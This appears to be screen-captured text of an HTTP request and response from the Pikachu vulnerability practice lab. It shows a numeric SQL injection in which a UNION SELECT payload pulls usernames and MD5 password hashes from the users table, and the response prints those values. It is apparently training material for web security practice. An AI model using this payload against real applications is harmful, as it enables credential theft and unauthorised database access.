 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.127.128:8086/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=edagdkvlodqmoagg4msuri6jf0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 102
14
15 id=-1 union select group_concat(username),group_concat(password) from users#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03